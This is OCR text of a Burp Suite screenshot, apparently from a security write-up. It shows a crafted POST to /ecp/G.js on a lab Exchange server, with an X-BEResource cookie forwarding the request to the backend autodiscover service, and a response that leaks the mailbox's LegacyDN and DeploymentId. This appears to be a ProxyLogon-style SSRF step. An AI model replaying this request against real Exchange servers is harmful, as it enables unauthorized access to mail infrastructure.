 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://192.168.101.109
Request
Raw Params Headers Hex XML
POST /ecp/G.js HTTP/1.1
Host: 192.168.101.109
User-Agent: Mozilla/5.0
Cookie:
X-BEResource=EXCHANGE109/autodiscover/autodisco
ver.xml?a=~1942062522;
Content-Type: text/xml; charset=utf-8
Content-Length: 372
<?xml version="1.0" encoding="utf-8"?>
<Autodiscover
xmlns="http://schemas.microsoft.com/exchange/au
todiscover/outlook/requestschema/2006">
<Request>
<EMailAddress>exchange2019@test.com</EMailAddre
ss>
<AcceptableResponseSchema>http://schemas.micros
oft.com/exchange/autodiscover/outlook/responses
chema/2006a</AcceptableResponseSchema>
</Request>
</Autodiscover>
Type a search term 0 matches
Response
Raw Headers Hex XML
<Autodiscover
xmlns="http://schemas.microsoft.com/exchange/autodiscover/responsesche
ma/2006">
<Response
xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/resp
onseschema/2006a">
<User>
<DisplayName>exchange2019</DisplayName>
<LegacyDN>/o=First Organization/ou=Exchange Administrative
Group
(FYDIBOHF23SPDLT)/cn=Recipients/cn=7ffffb4564d942ceb6d44c6f035f8c15-ex
cha</LegacyDN>
<AutoDiscoverSMTPAddress>exchange2019@test.com</AutoDiscoverSMTPAddres
s>
<DeploymentId>04292a5b-3310-4a90-b759-b4675e0548e6</DeploymentId>
</User>
<Account>
<AccountType>email</AccountType>
<Action>settings</Action>
<MicrosoftOnline>False</MicrosoftOnline>
<Protocol>
<Type>EXCH</Type>
Type a search term 0 matches